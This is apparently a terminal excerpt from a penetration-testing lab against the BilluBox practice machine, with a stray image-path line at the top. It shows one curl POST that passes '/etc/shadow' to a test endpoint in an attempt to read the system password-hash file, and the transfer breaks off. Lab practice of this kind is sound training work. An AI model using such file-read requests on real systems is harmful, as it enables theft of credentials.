 ┌──(kali㉿kali)-[~/tools/tmp/Target/BilluBox]
└─$ curl -X POST -d "file=/etc/shadow" http://10.10.10.28/test
curl: (18) transfer closed with 897 bytes remaining to read
┌──(kali㉿kali)-[~/tools/tmp/Target/BilluBox]
└─$